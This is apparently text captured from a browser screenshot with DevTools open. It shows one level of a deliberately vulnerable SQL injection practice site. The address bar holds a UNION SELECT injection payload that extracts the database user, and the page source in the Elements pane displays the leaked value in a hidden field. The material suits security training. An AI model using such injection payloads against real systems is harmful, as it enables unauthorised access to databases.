 zixem.altervista.org/SQLi/level7.php?id=2%20UNION%20SELECT%201,user(),3
Dimensions: iPad Air ▼ 820 x 1180 70% ▼ No throttling ▼
DevTools is now available in Vietnamese! Always match Chrome's language Switch De
Elements Console Sources Network Performance Memory
Wanna be cool like this guy? call: 1337-000-000
OH YOU'RE COOL
Age: 30
Cool rating: 10
<html>
▶<head>…</head>
▼<body>
▼<center>
<!--<a href='index.php'><img src='http://s6.postimage.org/m82xi61ct/T
▶<style type="text/css">…</style>
<a href="index.php"> </a>
<br>
<b>Wanna be cool like this guy? call: 1337-000-000</b>
<br>
<img src="http://i.imgur.com/Refk7.jpg">
▼<p>
<link rel="SHORTCUT ICON" href="https://developers.google.com/native
… <input type="hidden" name="status" value="okzixem@localhost"> == $0
▶<b>…</b>
" 30"
<br>
▶<b>…</b>
" 10"
</p>
<hr>
" good luck. -Zixem "
</center>
" 2012-forever~ © "